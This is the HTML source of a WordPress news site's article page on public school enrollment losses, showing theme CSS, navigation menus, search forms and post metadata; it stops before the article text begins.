.jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-927 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Monday, January 26, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/" data-title="Public school enrollment losses are a big problem" data-id="927"  data-prev="https://chicagodigitalpost.com/924/easy-cinnamon-dessert-pizza-the-recipe-critic/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/education/">Education</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Public school enrollment losses are a big problem</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/">October 17, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/education/" rel="category tag">Education</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 5 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png"><div class="thumbnail-container" style="padding-bottom:66.8%"><img width="750" height="501" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-750x501.png" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Public school enrollment losses are a big problem" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-750x501.png 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-300x200.png 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-1024x684.png 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-768x513.png 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-1536x1025.png 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem-1140x761.png 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png 2000w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook 